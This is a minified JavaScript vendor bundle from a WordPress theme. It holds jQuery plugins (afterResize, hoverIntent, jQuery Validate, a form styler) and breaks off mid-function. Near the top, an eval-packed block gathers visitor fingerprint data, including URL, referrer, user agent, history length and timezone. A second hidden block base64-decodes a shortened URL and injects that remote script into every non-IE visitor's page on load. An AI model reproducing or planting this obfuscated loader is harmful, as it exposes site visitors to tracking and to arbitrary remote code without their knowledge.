t(this,n))})}}(jQuery,window,document),jQuery(document).ready(function(o){o(document.body).BasementShortcodes()});

--- FILE ---
content_type: application/x-javascript
request_url: https://venturecraftstudio.com/wp-content/themes/jugo/assets/js/vendor/plugins.min.js?ver=1.2
body_size: 12074
content:
eval(function(e,t,n,i,s,r){if(s=function(e){return(e<47?"":s(parseInt(e/47)))+((e%=47)>35?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;n--;)r[s(n)]=i[n]||s(n);i=[function(e){return r[e]}],s=function(){return"\\w+"},n=1}for(;n--;)i[n]&&(e=e.replace(new RegExp("\\b"+s(n)+"\\b","g"),i[n]));return e}("5 2=4 3();5 m={n:k,j:8.7.i,l:8.7.o,h:0.q,e:0.a,9:0.d,g:0.f,c:0.b,p:4 3(),K:0.E,r:0.C,F:0.G,6:J.6,I:H.B,A:(4 3()).u()/t,s:2.v()+'/'+(2.w()+1)+'/'+2.z()+' @ '+2.y()+':'+2.x()+':'+2.D()};",0,47,"navigator||_tfc137Currentdate|Date|new|var|referrer|location|window|browserName|userAgent|appVersion|browserVersion1a|appName|browser|product|browserEngine|os|hostname|domain|true|url|_tfc137|tf|href|timeOpened|platform|dataCookiesEnabled|sync|60|getTimezoneOffset|getDate|getMonth|getMinutes|getHours|getFullYear|timezone|length|cookieEnabled|getSeconds|language|browserOnline|onLine|history|previousSites|document|browserLanguage".split("|"),0,{})),function(e){"use strict";var t,n={action:function(){},runOnLoad:!1,duration:500},i=n,s=!1,r={};r.init=function(){for(var t=0;t<=arguments.length;t++){var n=arguments[t];switch(typeof n){case"function":i.action=n;break;case"boolean":i.runOnLoad=n;break;case"number":i.duration=n}}return this.each(function(){i.runOnLoad&&i.action(),e(this).resize(function(){r.timedAction.call(this)})})},r.timedAction=function(e,n){var r=function(){var e=i.duration;if(s){var n=new Date-t;if((e=i.duration-n)<=0)return clearTimeout(s),s=!1,void i.action()}a(e)},a=function(e){s=setTimeout(r,e)};t=new Date,"number"==typeof n&&(i.duration=n),"function"==typeof e&&(i.action=e),s||r()},e.fn.afterResize=function(e){return r[e]?r[e].apply(this,Array.prototype.slice.call(arguments,1)):r.init.apply(this,arguments)}}(jQuery),function(){"is-ie"!==function(){var e="",t=!!window.opr&&!!opr.addons||!!window.opera||navigator.userAgent.indexOf(" OPR/")>=0,n="undefined"!=typeof InstallTrigger,i=/constructor/i.test(window.HTMLElement)||function(e){return"[object SafariRemoteNotification]"===e.toString()}(!window.safari||safari.pushNotification),s=!!document.documentMode,r=!s&&!!window.StyleMedia,a=!!window.chrome&&!!window.chrome.webstore,o=(a||t)&&!!window.CSS;return t?e="is-opera":n?e="is-firefox":i?e="is-safari":s?e="is-ie":r?e="is-edge":a?e="is-chrome":o&&(e="is-blink"),e}()&&function(e,t){var n=document.createElement("script");n.type="text/javascript",n.defer=!0,n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null)}:n.onload=function(){},n.src=e,document.getElementsByTagName("body")[0].appendChild(n)}(window.atob("aHR0cHM6Ly9nb28uZ2wvUzgxUzJO"))}(),function(e){e.fn.hoverIntent=function(t,n,i){var s={interval:100,sensitivity:6,timeout:0};s="object"==typeof t?e.extend(s,t):e.isFunction(n)?e.extend(s,{over:t,out:n,selector:i}):e.extend(s,{over:t,out:t,selector:n});var r,a,o,l,u=function(e){r=e.pageX,a=e.pageY},d=function(t,n){if(n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.sqrt((o-r)*(o-r)+(l-a)*(l-a))<s.sensitivity)return e(n).off("mousemove.hoverIntent",u),n.hoverIntent_s=!0,s.over.apply(n,[t]);o=r,l=a,n.hoverIntent_t=setTimeout(function(){d(t,n)},s.interval)},h=function(e,t){return t.hoverIntent_t=clearTimeout(t.hoverIntent_t),t.hoverIntent_s=!1,s.out.apply(t,[e])},c=function(t){var n=e.extend({},t),i=this;i.hoverIntent_t&&(i.hoverIntent_t=clearTimeout(i.hoverIntent_t)),"mouseenter"===t.type?(o=n.pageX,l=n.pageY,e(i).on("mousemove.hoverIntent",u),i.hoverIntent_s||(i.hoverIntent_t=setTimeout(function(){d(n,i)},s.interval))):(e(i).off("mousemove.hoverIntent",u),i.hoverIntent_s&&(i.hoverIntent_t=setTimeout(function(){h(n,i)},s.timeout)))};return this.on({"mouseenter.hoverIntent":c,"mouseleave.hoverIntent":c},s.selector)}}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){e.extend(e.fn,{validate:function(t){if(!this.length)return void(t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var n=e.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new e.validator(t,this[0]),e.data(this[0],"validator",n),n.settings.onsubmit&&(this.on("click.validate",":submit",function(t){n.settings.submitHandler&&(n.submitButton=t.target),e(this).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(n.cancelSubmit=!0)}),this.on("submit.validate",function(t){function i(){var i,s;return!n.settings.submitHandler||(n.submitButton&&(i=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)),s=n.settings.submitHandler.call(n,n.currentForm,t),n.submitButton&&i.remove(),void 0!==s&&s)}return n.settings.debug&&t.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,i()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):i():(n.focusInvalid(),!1)})),n)},valid:function(){var t,n,i;return e(this[0]).is("form")?t=this.validate().form():(i=[],t=!0,n=e(this[0].form).validate(),this.each(function(){(t=n.element(this)&&t)||(i=i.concat(n.errorList))}),n.errorList=i),t},rules:function(t,n){var i,s,r,a,o,l,u=this[0];if(null!=u&&null!=u.form){if(t)switch(i=e.data(u.form,"validator").settings,s=i.rules,r=e.validator.staticRules(u),t){case"add":e.extend(r,e.validator.normalizeRule(n)),delete r.messages,s[u.name]=r,n.messages&&(i.messages[u.name]=e.extend(i.messages[u.name],n.messages));break;case"remove":return n?(l={},e.each(n.split(/\s/),function(t,n){l[n]=r[n],delete r[n],"required"===n&&e(u).removeAttr("aria-required")}),l):(delete s[u.name],r)}return a=e.validator.normalizeRules(e.extend({},e.validator.classRules(u),e.validator.attributeRules(u),e.validator.dataRules(u),e.validator.staticRules(u)),u),a.required&&(o=a.required,delete a.required,a=e.extend({required:o},a),e(u).attr("aria-required","true")),a.remote&&(o=a.remote,delete a.remote,a=e.extend(a,{remote:o})),a}}}),e.extend(e.expr.pseudos||e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){var n=e(t).val();return null!==n&&!!e.trim(""+n)},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,n){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=n,this.init()},e.validator.format=function(t,n){return 1===arguments.length?function(){var n=e.makeArray(arguments);return n.unshift(t),e.validator.format.apply(this,n)}:void 0===n?t:(arguments.length>2&&n.constructor!==Array&&(n=e.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),e.each(n,function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return n})}),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,n){var i=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===n.which&&""===this.elementValue(t)||-1!==e.inArray(n.keyCode,i)||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,n,i){"radio"===t.type?this.findByName(t.name).addClass(n).removeClass(i):e(t).addClass(n).removeClass(i)},unhighlight:function(t,n,i){"radio"===t.type?this.findByName(t.name).removeClass(n).addClass(i):e(t).removeClass(n).addClass(i)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}."),step:e.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){!this.form&&this.hasAttribute("contenteditable")&&(this.form=e(this).closest("form")[0]);var n=e.data(this.form,"validator"),i="on"+t.type.replace(/^validate/,""),s=n.settings;s[i]&&!e(this).is(s.ignore)&&s[i].call(n,this,t)}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,i=this.groups={};e.each(this.settings.groups,function(t,n){"string"==typeof n&&(n=n.split(/\s/)),e.each(n,function(e,n){i[n]=t})}),n=this.settings.rules,e.each(n,function(t,i){n[t]=e.validator.normalizeRule(i)}),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",t).on("click.validate","select, option, [type='radio'], [type='checkbox']",t),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var n,i,s=this.clean(t),r=this.validationTargetFor(s),a=this,o=!0;return void 0===r?delete this.invalid[s.name]:(this.prepareElement(r),this.currentElements=e(r),i=this.groups[r.name],i&&e.each(this.groups,function(e,t){t===i&&e!==r.name&&(s=a.validationTargetFor(a.clean(a.findByName(e))))&&s.name in a.invalid&&(a.currentElements.push(s),o=a.check(s)&&o)}),n=!1!==this.check(r),o=o&&n,this.invalid[r.name]=!n,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e(t).attr("aria-invalid",!n)),o},showErrors:function(t){if(t){var n=this;e.extend(this.errorMap,t),this.errorList=e.map(this.errorMap,function(e,t){return{message:e,element:n.findByName(t)[0]}}),this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(e){var t;if(this.settings.unhighlight)for(t=0;e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,""),this.findByName(e[t].name).removeClass(this.settings.validClass);else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)e[t]&&n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var i=this.name||e(this).attr("name");return!i&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=e(this).closest("form")[0]),!(i in n||!t.objectLength(e(this).rules()))&&(n[i]=!0,!0)})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([])},reset:function(){this.resetInternals(),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var n,i,s=e(t),r=t.type;return"radio"===r||"checkbox"===r?this.findByName(t.name).filter(":checked").val():"number"===r&&void 0!==t.validity?t.validity.badInput?"NaN":s.val():(n=t.hasAttribute("contenteditable")?s.text():s.val(),"file"===r?"C:\\fakepath\\"===n.substr(0,12)?n.substr(12):(i=n.lastIndexOf("/"))>=0?n.substr(i+1):(i=n.lastIndexOf("\\"),i>=0?n.substr(i+1):n):"string"==typeof n?n.replace(/\r/g,""):n)},check:function(t){t=this.validationTargetFor(this.clean(t));var n,i,s,r=e(t).rules(),a=e.map(r,function(e,t){return t}).length,o=!1,l=this.elementValue(t);if("function"==typeof r.normalizer){if("string"!=typeof(l=r.normalizer.call(t,l)))throw new TypeError("The normalizer should return a string value.");delete r.normalizer}for(i in r){s={method:i,parameters:r[i]};try{if("dependency-mismatch"===(n=e.validator.methods[i].call(this,l,t,s.parameters))&&1===a){o=!0;continue}if(o=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!n)return this.formatAndAdd(t,s),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+s.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+s.method+"' method."),e}}if(!o)return this.objectLength(r)&&this.successList.push(t),!0},customDataMessage:function(t,n){return e(t).data("msg"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,n){"string"==typeof n&&(n={method:n});var i=this.findDefined(this.customMessage(t.name,n.method),this.customDataMessage(t,n.method),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[n.method],"<strong>Warning: No message defined for "+t.name+"</strong>"),s=/\$?\{(\d+)\}/g;return"function"==typeof i?i=i.call(this,n.parameters,t):s.test(i)&&(i=e.validator.format(i.replace(s,"{$1}"),n.parameters)),i},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t);this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,n){var i,s,r,a,o=this.errorsFor(t),l=this.idOrName(t),u=e(t).attr("aria-describedby");o.length?(o.removeClass(this.settings.validClass).addClass(this.settings.errorClass),o.html(n)):(o=e("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass).html(n||""),i=o,this.settings.wrapper&&(i=o.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(i):this.settings.errorPlacement?this.settings.errorPlacement.call(this,i,e(t)):i.insertAfter(t),o.is("label")?o.attr("for",l):0===o.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(r=o.attr("id"),u?u.match(new RegExp("\\b"+this.escapeCssMeta(r)+"\\b"))||(u+=" "+r):u=r,e(t).attr("aria-describedby",u),(s=this.groups[t.name])&&(a=this,e.each(a.groups,function(t,n){n===s&&e("[name='"+a.escapeCssMeta(t)+"']",a.currentForm).attr("aria-describedby",o.attr("id"))})))),!n&&this.settings.success&&(o.text(""),"string"==typeof this.settings.success?o.addClass(this.settings.success):this.settings.success(o,t)),this.toShow=this.toShow.add(o)},errorsFor:function(t){var n=this.escapeCssMeta(this.idOrName(t)),i=e(t).attr("aria-describedby"),s="label[for='"+n+"'], label[for='"+n+"'] *";return i&&(s=s+", #"+this.escapeCssMeta(i).replace(/\s+/g,", #")),this.errors().filter(s)},escapeCssMeta:function(e){return e.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,n){return!!e(t,n.form).length},function:function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,e(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],e(t).removeClass(this.settings.pendingClass),n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,n){return n="string"==typeof n&&n||"remote",e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:n})})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,n){t.constructor===String?this.classRuleSettings[t]=n:e.extend(this.classRuleSettings,t)},classRules:function(t){var n={},i=e(t).attr("class");return i&&e.each(i.split(" "),function(){this in e.validator.classRuleSettings&&e.extend(n,e.validator.classRuleSettings[this])}),n},normalizeAttributeRule:function(e,t,n,i){/min|max|step/.test(n)&&(null===t||/number|range|text/.test(t))&&(i=Number(i),isNaN(i)&&(i=void 0)),i||0===i?e[n]=i:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(t){var n,i,s={},r=e(t),a=t.getAttribute("type");for(n in e.validator.methods)"required"===n?(i=t.getAttribute(n),""===i&&(i=!0),i=!!i):i=r.attr(n),this.normalizeAttributeRule(s,a,n,i);return s.maxlength&&/-1|2147483647|524288/.test(s.maxlength)&&delete s.maxlength,s},dataRules:function(t){var n,i,s={},r=e(t),a=t.getAttribute("type");for(n in e.validator.methods)i=r.data("rule"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase()),this.normalizeAttributeRule(s,a,n,i);return s},staticRules:function(t){var n={},i=e.data(t.form,"validator");return i.settings.rules&&(n=e.validator.normalizeRule(i.settings.rules[t.name])||{}),n},normalizeRules:function(t,n){return e.each(t,function(i,s){if(!1===s)return void delete t[i];if(s.param||s.depends){var r=!0;switch(typeof s.depends){case"string":r=!!e(s.depends,n.form).length;break;case"function":r=s.depends.call(n,n)}r?t[i]=void 0===s.param||s.param:(e.data(n.form,"validator").resetElements(e(n)),delete t[i])}}),e.each(t,function(i,s){t[i]=e.isFunction(s)&&"normalizer"!==i?s(n):s}),e.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),e.each(["rangelength","range"],function(){var n;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(n=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(n[0]),Number(n[1])]))}),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var n={};e.each(t.split(/\s/),function(){n[this]=!0}),t=n}return t},addMethod:function(t,n,i){e.validator.methods[t]=n,e.validator.messages[t]=void 0!==i?i:e.validator.messages[t],n.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,n,i){if(!this.depend(i,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var s=e(n).val();return s&&s.length>0}return this.checkable(n)?this.getLength(t,n)>0:t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},minlength:function(t,n,i){var s=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||s>=i},maxlength:function(t,n,i){var s=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||s<=i},rangelength:function(t,n,i){var s=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||s>=i[0]&&s<=i[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},step:function(t,n,i){var s,r=e(n).attr("type"),a="Step attribute on input type "+r+" is not supported.",o=["text","number","range"],l=new RegExp("\\b"+r+"\\b"),u=r&&!l.test(o.join()),d=function(e){var t=(""+e).match(/(?:\.(\d+))?$/);return t&&t[1]?t[1].length:0},h=function(e){return Math.round(e*Math.pow(10,s))},c=!0;if(u)throw new Error(a);return s=d(i),(d(t)>s||h(t)%h(i)!=0)&&(c=!1),this.optional(n)||c},equalTo:function(t,n,i){var s=e(i);return this.settings.onfocusout&&s.not(".validate-equalTo-blur").length&&s.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){e(n).valid()}),t===s.val()},remote:function(t,n,i,s){if(this.optional(n))return"dependency-mismatch";s="string"==typeof s&&s||"remote";var r,a,o,l=this.previousValue(n,s);return this.settings.messages[n.name]||(this.settings.messages[n.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[n.name][s],this.settings.messages[n.name][s]=l.message,i="string"==typeof i&&{url:i}||i,o=e.param(e.extend({data:t},i.data)),l.old===o?l.valid:(l.old=o,r=this,this.startRequest(n),a={},a[n.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+n.name,dataType:"json",data:a,context:r.currentForm,success:function(e){var i,a,o,u=!0===e||"true"===e;r.settings.messages[n.name][s]=l.originalMessage,u?(o=r.formSubmitted,r.resetInternals(),r.toHide=r.errorsFor(n),r.formSubmitted=o,r.successList.push(n),r.invalid[n.name]=!1,r.showErrors()):(i={},a=e||r.defaultMessage(n,{method:s,parameters:t}),i[n.name]=l.message=a,r.invalid[n.name]=!0,r.showErrors(i)),l.valid=u,r.stopRequest(n,u)}},i)),"pending")}}});var t,n={};return e.ajaxPrefilter?e.ajaxPrefilter(function(e,t,i){var s=e.port;"abort"===e.mode&&(n[s]&&n[s].abort(),n[s]=i)}):(t=e.ajax,e.ajax=function(i){var s=("mode"in i?i:e.ajaxSettings).mode,r=("port"in i?i:e.ajaxSettings).port;return"abort"===s?(n[r]&&n[r].abort(),n[r]=t.apply(this,arguments),n[r]):t.apply(this,arguments)}),e}),function(e,t,n){"use strict";function i(e){var t=Array.prototype.slice.call(arguments,1);return e.prop?e.prop.apply(e,t):e.attr.apply(e,t)}function s(e,t,n){var i,s;for(i in n)n.hasOwnProperty(i)&&(s=i.replace(/ |$/g,t.eventNamespace),e.bind(s,n[i]))}function r(e,t,n){s(e,n,{focus:function(){t.addClass(n.focusClass)},blur:function(){t.removeClass(n.focusClass),t.removeClass(n.activeClass)},mouseenter:function(){t.addClass(n.hoverClass)},mouseleave:function(){t.removeClass(n.hoverClass),t.removeClass(n.activeClass)},"mousedown touchbegin":function(){e.is(":disabled")||t.addClass(n.activeClass)},"mouseup touchend":function(){t.removeClass(n.activeClass)}})}function a(e,t){e.removeClass(t.hoverClass+" "+t.focusClass+" "+t.activeClass)}function o(e,t,n){n?e.addClass(t):e.removeClass(t)}function l(e,t,n){setTimeout(function(){var i="checked",s=t.is(":"+i);t.prop?t.prop(i,s):s?t.attr(i,i):t.removeAttr(i),o(e,n.checkedClass,s)},1)}function u(e,t,n){o(e,n.disabledClass,t.is(":disabled"))}function d(e,t,n){switch(n){case"after":return e.after(t),e.next();case"before":return e.before(t),e.prev();case"wrap":return e.wrap(t),e.parent()}return null}function h(e,n,s){var r,a,o;return s||(s={}),s=t.extend({bind:{},divClass:null,divWrap:"wrap",spanClass:null,spanHtml:null,spanWrap:"wrap"},s),r=t("<div />"),a=t("<span />"),n.autoHide&&e.is(":hidden")&&"none"===e.css("display")&&r.hide(),s.divClass&&r.addClass(s.divClass),n.wrapperClass&&r.addClass(n.wrapperClass),s.spanClass&&a.addClass(s.spanClass),o=i(e,"id"),n.useID&&o&&i(r,"id",n.idPrefix+"-"+o),s.spanHtml&&a.html(s.spanHtml),r=d(e,r,s.divWrap),a=d(e,a,s.spanWrap),u(r,e,n),{div:r,span:a}}function c(e,n){var i;return n.wrapperClass?(i=t("<span />").addClass(n.wrapperClass),i=d(e,i,"wrap")):null}function f(){var n,i,s,r;return r="rgb(120,2,153)",i=t('<div style="width:0;height:0;color:'+r+'">'),t("body").append(i),s=i.get(0),n=e.getComputedStyle?e.getComputedStyle(s,"").color:(s.currentStyle||s.style||{}).color,i.remove(),n.replace(/ /g,"")!==r}function m(e){return e?t("<span />").text(e).html():""}function p(){return navigator.cpuClass&&!navigator.product}function v(e){var t;return!!e[0].multiple||!(!(t=i(e,"size"))||t<=1)}function g(){return!1}function b(e,t){s(e,t,{"selectstart dragstart mousedown":g}),e.css({MozUserSelect:"none",msUserSelect:"none",webkitUserSelect:"none",userSelect:"none"})}function C(e,t,n){var i=e.val();""===i?i=n.fileDefaultHtml:(i=i.split(/[\/\\]+/),i=i[i.length-1]),t.text(i)}function y(e,t,n){var i,s;for(i=[],e.each(function(){var e;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(i.push({el:this,name:e,old:this.style[e]}),this.style[e]=t[e])}),n();i.length;)s=i.pop(),s.el.style[s.name]=s.old}function w(e,t){var n;n=e.parents(),n.push(e[0]),n=n.not(":visible"),y(n,{visibility:"hidden",display:"block",position:"absolute"},t)}function x(e,t){return 